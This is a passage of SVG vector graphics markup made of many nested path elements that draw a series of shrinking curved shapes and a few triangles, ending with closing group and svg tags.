d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" d="M133.1,207.108c0-17.978,8.832-34.254,23.112-46.035a81.662,81.662,0,0,1,25.082-13.952,90.816,90.816,0,0,1,14.812-3.794h-1.7v74.038H134.7v2.864A54.414,54.414,0,0,1,133.1,207.108Z"/><path class="as" d="M134.005,207.108c0-17.771,8.731-33.86,22.846-45.506a80.745,80.745,0,0,1,24.794-13.792,89.834,89.834,0,0,1,14.642-3.75H194.4v73.305H135.59v2.713A53.784,53.784,0,0,1,134.005,207.108Z"/><path class="at" d="M134.912,207.108c0-17.565,8.629-33.466,22.581-44.977A79.779,79.779,0,0,1,182,148.5a88.8,88.8,0,0,1,14.472-3.707H194.4v72.572H136.478v2.562A53.154,53.154,0,0,1,134.912,207.108Z"/><path class="au" d="M135.819,207.108c0-17.358,8.528-33.073,22.315-44.448a78.873,78.873,0,0,1,24.217-13.471,87.869,87.869,0,0,1,14.3-3.663H194.4v71.839H137.367v2.411A52.523,52.523,0,0,1,135.819,207.108Z"/><path class="av" d="M136.726,207.108c0-17.151,8.426-32.679,22.049-43.919a77.917,77.917,0,0,1,23.93-13.31,86.6,86.6,0,0,1,14.131-3.619H194.4v71.105H138.255v2.26A51.936,51.936,0,0,1,136.726,207.108Z"/><path class="aw" d="M137.633,207.108c0-16.945,8.325-32.285,21.784-43.39a76.973,76.973,0,0,1,23.641-13.15,85.679,85.679,0,0,1,13.96-3.575H194.4v70.372H139.144v2.11A51.27,51.27,0,0,1,137.633,207.108Z"/><path class="ax" d="M138.54,207.108c0-16.738,8.223-31.891,21.518-42.86a76.026,76.026,0,0,1,23.353-12.99,84.519,84.519,0,0,1,13.79-3.532h-2.8v69.639H140.033v1.959A50.639,50.639,0,0,1,138.54,207.108Z"/><path class="ay" d="M139.447,207.108c0-16.531,8.122-31.5,21.252-42.331a75.1,75.1,0,0,1,23.065-12.83,83.484,83.484,0,0,1,13.62-3.488H194.4v68.906h-53.48v1.808A50.052,50.052,0,0,1,139.447,207.108Z"/><path class="az" d="M140.354,207.108c0-16.325,8.02-31.1,20.987-41.8a74.142,74.142,0,0,1,22.776-12.669,82.428,82.428,0,0,1,13.45-3.445H194.4v68.173H141.81v1.657A49.372,49.372,0,0,1,140.354,207.108Z"/><path class="ba" d="M141.261,207.108c0-16.118,7.919-30.71,20.721-41.273a73.236,73.236,0,0,1,22.488-12.509,81.5,81.5,0,0,1,13.28-3.4H194.4v67.44H142.7v1.506A48.785,48.785,0,0,1,141.261,207.108Z"/><path class="bb" d="M142.168,207.108c0-15.911,7.817-30.317,20.456-40.744a72.269,72.269,0,0,1,22.2-12.348q3.134-1.094,6.416-1.938,1.641-.422,3.315-.776H194.4v66.063H143.587v1.356A48.168,48.168,0,0,1,142.168,207.108Z"/><path class="bc" d="M143.075,207.108c0-15.705,7.716-29.923,20.19-40.215a71.343,71.343,0,0,1,21.911-12.188q3.093-1.079,6.333-1.912,1.618-.415,3.271-.767H194.4v65.339H144.475v1.205A47.544,47.544,0,0,1,143.075,207.108Z"/><path class="bd" d="M143.982,207.108c0-15.5,7.614-29.529,19.924-39.686A70.4,70.4,0,0,1,185.529,155.4q3.052-1.065,6.25-1.888,1.6-.41,3.228-.756H194.4v64.614H145.364v1.054A46.907,46.907,0,0,1,143.982,207.108Z"/><path class="be" d="M144.889,207.108c0-15.292,7.512-29.135,19.659-39.156a69.452,69.452,0,0,1,21.334-11.868q3.011-1.05,6.167-1.862,1.575-.405,3.185-.746H194.4v63.889H146.253v.9A46.276,46.276,0,0,1,144.889,207.108Z"/><path class="bf" d="M145.8,207.108c0-15.085,7.411-28.742,19.393-38.627a68.523,68.523,0,0,1,21.046-11.707q2.97-1.037,6.083-1.837,1.556-.4,3.142-.736H194.4v63.164h-47.26v.752A45.646,45.646,0,0,1,145.8,207.108Z"/><path class="bg" d="M146.7,207.108c0-14.878,7.309-28.348,19.127-38.1a67.606,67.606,0,0,1,20.758-11.547q2.93-1.021,6-1.812,1.533-.393,3.1-.726H194.4v62.44H148.03v.6A45.01,45.01,0,0,1,146.7,207.108Z"/><path class="bh" d="M147.61,207.108c0-14.672,7.208-27.954,18.862-37.569a66.639,66.639,0,0,1,20.469-11.386q2.889-1.008,5.917-1.787,1.512-.389,3.056-.716H194.4v61.715H148.918v.451A44.443,44.443,0,0,1,147.61,207.108Z"/><path class="bi" d="M148.517,207.108c0-14.465,7.106-27.561,18.6-37.04a65.733,65.733,0,0,1,20.181-11.226q2.848-.993,5.833-1.761,1.491-.382,3.013-.706H194.4v60.99H149.807v.3A43.762,43.762,0,0,1,148.517,207.108Z"/><path class="bj" d="M149.424,207.108c0-14.258,7.005-27.167,18.33-36.511a64.784,64.784,0,0,1,19.893-11.065q2.808-.979,5.75-1.737,1.47-.376,2.97-.695H194.4v60.265H150.7v.149A43.126,43.126,0,0,1,149.424,207.108Z"/><path class="bk" d="M150.331,207.108c0-14.052,6.9-26.773,18.065-35.982A63.829,63.829,0,0,1,188,160.221q2.768-.964,5.667-1.711,1.447-.372,2.927-.686H194.4v59.541H152.273v2.46q-.381-1.22-.689-2.462A42.5,42.5,0,0,1,150.331,207.108Z"/><path class="bl" d="M151.238,207.108c0-13.845,6.8-26.379,17.8-35.452a62.893,62.893,0,0,1,19.316-10.745q2.727-.951,5.584-1.686,1.427-.366,2.883-.676H194.4v58.816h-41.25v2.273q-.375-1.2-.678-2.426A41.864,41.864,0,0,1,151.238,207.108Z"/><path class="bm" d="M152.145,207.108c0-13.638,6.7-25.986,17.533-34.923A61.966,61.966,0,0,1,188.706,161.6q2.687-.937,5.5-1.661,1.406-.36,2.841-.665H194.4v58.091H154.03v2.086q-.369-1.184-.669-2.389A41.3,41.3,0,0,1,152.145,207.108Z"/><path class="bn" d="M153.052,207.108c0-13.432,6.6-25.592,17.268-34.394a61.009,61.009,0,0,1,18.739-10.424q2.646-.924,5.417-1.636H194.4v56.711H154.908v1.9q-.363-1.166-.658-2.353A40.667,40.667,0,0,1,153.052,207.108Z"/><path class="bo" d="M153.959,207.108c0-13.225,6.5-25.2,17-33.865a60.1,60.1,0,0,1,18.451-10.264q2.605-.909,5.334-1.61H194.4v56H155.787v1.712q-.358-1.147-.649-2.317A40.037,40.037,0,0,1,153.959,207.108Z"/><path class="bp" d="M154.866,207.108c0-13.018,6.4-24.8,16.736-33.336a59.126,59.126,0,0,1,18.164-10.1q2.563-.9,5.249-1.586H194.4v55.282H156.665v1.525q-.353-1.13-.638-2.281A39.4,39.4,0,0,1,154.866,207.108Z"/><path class="bq" d="M155.773,207.108c0-12.812,6.294-24.411,16.471-32.807a58.2,58.2,0,0,1,17.875-9.943q2.521-.881,5.166-1.56H194.4v54.567H157.544V218.7q-.348-1.111-.628-2.245A38.77,38.77,0,0,1,155.773,207.108Z"/><path class="br" d="M156.68,207.108c0-12.6,6.193-24.017,16.205-32.278a57.263,57.263,0,0,1,17.587-9.782q2.481-.867,5.083-1.535H194.4v53.852H159.168v3.317a39.134,39.134,0,0,1-1.364-4.374A38.153,38.153,0,0,1,156.68,207.108Z"/><path class="bs" d="M157.587,207.108c0-12.4,6.091-23.623,15.939-31.748a56.33,56.33,0,0,1,17.3-9.623q2.44-.852,5-1.509H194.4v53.137H160.034v3.1a38.343,38.343,0,0,1-1.341-4.3A37.517,37.517,0,0,1,157.587,207.108Z"/><path class="bt" d="M158.494,207.108c0-12.192,5.99-23.23,15.674-31.219a55.372,55.372,0,0,1,17.01-9.462q2.4-.839,4.916-1.485H194.4v52.423H160.9v2.872a37.894,37.894,0,0,1-1.319-4.231A36.885,36.885,0,0,1,158.494,207.108Z"/><path class="bu" d="M159.4,207.108c0-11.985,5.888-22.836,15.408-30.69a54.466,54.466,0,0,1,16.722-9.3q2.359-.823,4.833-1.459H194.4v51.708H161.766v2.65a37.162,37.162,0,0,1-1.3-4.16A36.255,36.255,0,0,1,159.4,207.108Z"/><path class="bv" d="M160.308,207.108c0-11.779,5.787-22.442,15.143-30.161a53.5,53.5,0,0,1,16.433-9.141q2.319-.81,4.75-1.434H194.4v50.993H162.632v2.427a36.712,36.712,0,0,1-1.274-4.088A35.668,35.668,0,0,1,160.308,207.108Z"/><path class="bw" d="M161.215,207.108c0-11.572,5.685-22.048,14.877-29.632a52.574,52.574,0,0,1,16.145-8.981q2.278-.795,4.666-1.409h-2.5v50.279H163.5v2.2a35.7,35.7,0,0,1-1.252-4.016A34.988,34.988,0,0,1,161.215,207.108Z"/><path class="bx" d="M162.122,207.108c0-11.365,5.584-21.655,14.611-29.1a51.645,51.645,0,0,1,15.857-8.82q2.238-.781,4.583-1.384H194.4v49.564H164.365v1.982a35.164,35.164,0,0,1-1.229-3.944A34.377,34.377,0,0,1,162.122,207.108Z"/><path class="by" d="M163.029,207.108c0-11.159,5.482-21.261,14.346-28.574a50.69,50.69,0,0,1,15.568-8.66q2.2-.766,4.5-1.358H194.4v48.849h-29.17v1.759a34.506,34.506,0,0,1-1.207-3.872A33.79,33.79,0,0,1,163.029,207.108Z"/><path class="bz" d="M163.936,207.108c0-10.952,5.381-20.867,14.08-28.044a49.754,49.754,0,0,1,15.28-8.5q2.157-.753,4.417-1.334H194.4v48.135H166.1V218.9a33.923,33.923,0,0,1-1.184-3.8A33.111,33.111,0,0,1,163.936,207.108Z"/><path class="ca" d="M164.843,207.108c0-10.745,5.279-20.474,13.814-27.515a48.836,48.836,0,0,1,14.992-8.34q1.058-.369,2.142-.7H194.4v46.808H166.964v1.314a33.267,33.267,0,0,1-1.163-3.729A32.53,32.53,0,0,1,164.843,207.108Z"/><path class="cb" d="M165.75,207.108c0-10.539,5.178-20.08,13.549-26.986a47.87,47.87,0,0,1,14.7-8.179q1.038-.361,2.1-.683h-1.7v46.105H167.83v1.092a32.476,32.476,0,0,1-1.14-3.658A31.893,31.893,0,0,1,165.75,207.108Z"/><path class="cc" d="M166.657,207.108c0-10.332,5.076-19.686,13.283-26.457a46.931,46.931,0,0,1,14.415-8.019q1.017-.354,2.06-.669H194.4v45.4H168.7v.869a31.925,31.925,0,0,1-1.117-3.585A31.227,31.227,0,0,1,166.657,207.108Z"/><path class="cd" d="M167.564,207.108c0-10.125,4.975-19.292,13.017-25.928a45.994,45.994,0,0,1,14.127-7.858H194.4v44.043H169.562v.647a31.348,31.348,0,0,1-1.1-3.514A30.646,30.646,0,0,1,167.564,207.108Z"/><path class="ce" d="M168.471,207.108c0-9.919,4.873-18.9,12.752-25.4a45.071,45.071,0,0,1,13.838-7.7h-.66v43.354H170.429v.424a30.479,30.479,0,0,1-1.073-3.442A30.009,30.009,0,0,1,168.471,207.108Z"/><path class="cf" d="M169.378,207.108c0-9.712,4.772-18.505,12.486-24.87a44.13,44.13,0,0,1,13.55-7.537H194.4v42.664H171.295v.2a30.173,30.173,0,0,1-1.051-3.371A29.378,29.378,0,0,1,169.378,207.108Z"/><path class="cg" d="M170.285,207.108c0-9.506,4.67-18.111,12.22-24.34a43.185,43.185,0,0,1,13.262-7.378H194.4v41.975H173.564v3.142A29.224,29.224,0,0,1,170.285,207.108Z"/><path class="ch" d="M171.192,207.108c0-9.3,4.569-17.717,11.955-23.811a42.239,42.239,0,0,1,12.973-7.217H194.4v41.285h-20v2.851A28.583,28.583,0,0,1,171.192,207.108Z"/><path class="ci" d="M172.1,207.108c0-9.092,4.467-17.324,11.689-23.282a41.334,41.334,0,0,1,12.685-7.057H194.4v40.6H175.235v2.559A27.955,27.955,0,0,1,172.1,207.108Z"/><path class="cj" d="M173.006,207.108c0-8.886,4.366-16.93,11.423-22.753a40.352,40.352,0,0,1,12.4-6.9H194.4v39.906h-18.33v2.268A27.323,27.323,0,0,1,173.006,207.108Z"/><path class="ck" d="M173.913,207.108c0-8.679,4.264-16.536,11.158-22.224a39.411,39.411,0,0,1,12.109-6.735H194.4v39.216H176.907v1.977A26.679,26.679,0,0,1,173.913,207.108Z"/><path class="cl" d="M174.82,207.108c0-8.472,4.163-16.143,10.892-21.7a38.505,38.505,0,0,1,11.821-6.575H194.4v38.527H177.743v1.685A26.04,26.04,0,0,1,174.82,207.108Z"/><path class="cm" d="M175.727,207.108c0-8.266,4.061-15.749,10.626-21.166a35.963,35.963,0,0,1,5.37-3.655q1.447-.807,2.991-1.5H194.4v36.577H178.578v1.394A25.407,25.407,0,0,1,175.727,207.108Z"/><path class="cn" d="M176.634,207.108c0-8.059,3.96-15.355,10.361-20.636a34.927,34.927,0,0,1,5.235-3.564q1.412-.788,2.917-1.462H194.4v35.919H179.414v1.1A24.775,24.775,0,0,1,176.634,207.108Z"/><path class="co" d="M177.541,207.108c0-7.852,3.858-14.961,10.1-20.107a34.076,34.076,0,0,1,5.1-3.473q1.376-.767,2.842-1.424H194.4v35.261H180.25v.812A24.143,24.143,0,0,1,177.541,207.108Z"/><path class="cp" d="M178.448,207.108c0-7.646,3.757-14.568,9.83-19.578a33.159,33.159,0,0,1,4.966-3.381q1.339-.747,2.767-1.387H194.4v34.6H181.086v.52A23.491,23.491,0,0,1,178.448,207.108Z"/><path class="cq" d="M179.355,207.108c0-7.439,3.655-14.174,9.564-19.049a32.333,32.333,0,0,1,4.832-3.29q1.3-.726,2.693-1.349H194.4v33.945h-12.48v.229A22.871,22.871,0,0,1,179.355,207.108Z"/><path class="cr" d="M180.262,207.108c0-7.233,3.554-13.78,9.3-18.52a31.4,31.4,0,0,1,4.7-3.2q1.268-.706,2.618-1.312H194.4v33.287H184.094v2.227a24.464,24.464,0,0,1-1.337-2.289A22.242,22.242,0,0,1,180.262,207.108Z"/><path class="cs" d="M181.169,207.108c0-7.026,3.452-13.387,9.033-17.991a30.527,30.527,0,0,1,4.564-3.107H194.4v31.355h-9.51v1.871a23.873,23.873,0,0,1-1.3-2.225A21.587,21.587,0,0,1,181.169,207.108Z"/><path class="ct" d="M182.076,207.108c0-6.819,3.35-12.993,8.767-17.462a29.546,29.546,0,0,1,4.43-3.015H194.4v30.734h-8.712v1.514a23.051,23.051,0,0,1-1.261-2.159A20.967,20.967,0,0,1,182.076,207.108Z"/><path class="cu" d="M182.983,207.108c0-6.613,3.249-12.6,8.5-16.932a28.7,28.7,0,0,1,4.3-2.925H194.4v30.114H187.94V220.5a23.027,23.027,0,0,1-2.676-4.068A20.326,20.326,0,0,1,182.983,207.108Z"/><path class="cv" d="M183.89,207.108c0-6.406,3.147-12.205,8.236-16.4a27.783,27.783,0,0,1,4.161-2.833H194.4v29.493h-5.709v2.713a22.268,22.268,0,0,1-2.592-3.94A19.694,19.694,0,0,1,183.89,207.108Z"/><path class="cw" d="M184.8,207.108c0-6.2,3.046-11.812,7.97-15.874a26.8,26.8,0,0,1,4.027-2.741H194.4v28.872h-4.957v2.295a21.522,21.522,0,0,1-2.508-3.814A19.052,19.052,0,0,1,184.8,207.108Z"/><path class="cx" d="M185.7,207.108c0-5.993,2.944-11.418,7.7-15.345a26.028,26.028,0,0,1,3.893-2.65h-2.9v28.252h-4.2v1.876a20.791,20.791,0,0,1-2.426-3.686A18.422,18.422,0,0,1,185.7,207.108Z"/><path class="cy" d="M186.611,207.108a19.251,19.251,0,0,1,7.439-14.816,25.111,25.111,0,0,1,3.758-2.558H194.4v27.631h-3.452v1.458a20.13,20.13,0,0,1-2.342-3.559A17.79,17.79,0,0,1,186.611,207.108Z"/><path class="cz" d="M187.518,207.108a18.564,18.564,0,0,1,7.173-14.287h-.29v24.544h-2.7v1.04a19.377,19.377,0,0,1-2.258-3.432A17.158,17.158,0,0,1,187.518,207.108Z"/><path class="da" d="M188.425,207.108a17.878,17.878,0,0,1,6.907-13.758H194.4v24.015h-1.948v.621a18.586,18.586,0,0,1-2.174-3.3A16.506,16.506,0,0,1,188.425,207.108Z"/><path class="db" d="M189.332,207.108a17.189,17.189,0,0,1,6.642-13.229H194.4v23.486l1.573,2.972A17.189,17.189,0,0,1,189.332,207.108Z"/><path class="dc" d="M190.239,207.108a16.5,16.5,0,0,1,6.376-12.7H194.4v22.956l2.214,2.442A16.5,16.5,0,0,1,190.239,207.108Z"/><path class="dd" d="M191.146,207.108a15.812,15.812,0,0,1,6.11-12.17H194.4v22.427l2.855,1.913A15.812,15.812,0,0,1,191.146,207.108Z"/><path class="de" d="M192.053,207.108a13.982,13.982,0,0,1,1.568-6.408,15.808,15.808,0,0,1,1.84-2.8H194.4v18.41h1.06a15.808,15.808,0,0,1-1.84-2.8A13.982,13.982,0,0,1,192.053,207.108Z"/><path class="df" d="M192.96,207.108a13.338,13.338,0,0,1,1.5-6.117H194.4v12.234h.056A13.338,13.338,0,0,1,192.96,207.108Z"/><path class="dg" d="M193.867,207.108a12.709,12.709,0,0,1,1.426-5.826H194.4v11.652h.892A12.709,12.709,0,0,1,193.867,207.108Z"/><path class="dh" d="M194.4,207.108v0Z"/><path class="di" d="M194.4,207.108v0Z"/><path class="dj" d="M194.4,207.108v0Z"/><path class="dk" d="M194.4,207.108v0Z"/><path class="dl" d="M194.4,207.108v0Z"/><path class="dm" d="M194.4,207.108v0Z"/><path class="dn" d="M194.4,207.108v0Z"/><path class="do" d="M194.4,207.108v0Z"/><path class="dp" d="M194.4,207.108v0Z"/><path class="dq" d="M194.4,207.108v0Z"/><path class="dr" d="M194.4,207.108v0Z"/><path class="ds" d="M194.4,207.108v0Z"/><path class="dt" d="M194.4,207.108v0Z"/><path class="du" d="M194.4,207.108v0Z"/><path class="dv" d="M194.4,207.108v0Z"/><path class="dw" d="M194.4,207.108v0Z"/><path class="dx" d="M194.4,207.108v0Z"/><path class="dy" d="M194.4,207.108v0Z"/><path class="dz" d="M194.4,207.108v0Z"/></g><path class="ea" d="M193.914,141.411l-95.6,46.347L66.909,169.626Z"/><path class="eb" d="M193.914,141.411,113.638,196.6l31.406,18.132Z"/><path class="ec" d="M113.638,196.6l80.276-55.194-95.6,46.347,7.662,29.12Z"/><path class="ed" d="M96.918,186.951l97-45.541-95.6,46.347Z"/><path class="ee" d="M113.638,196.6l80.276-55.194-79.02,55.919Z"/></g></g></svg>